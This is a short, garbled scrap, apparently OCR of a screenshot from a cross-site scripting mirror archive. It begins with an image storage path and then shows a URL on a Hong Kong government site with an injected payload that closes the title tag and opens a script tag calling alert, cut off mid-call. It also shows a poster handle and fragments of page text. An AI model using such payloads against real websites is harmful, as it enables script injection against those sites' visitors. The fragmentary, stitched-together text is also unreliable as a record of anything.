
URL: http://www.lcsd.gov.hk/members'"></title><script>alert(
Xylitol</h1></marquee>
Click here to view the mirror
Cross Site 
Advertisements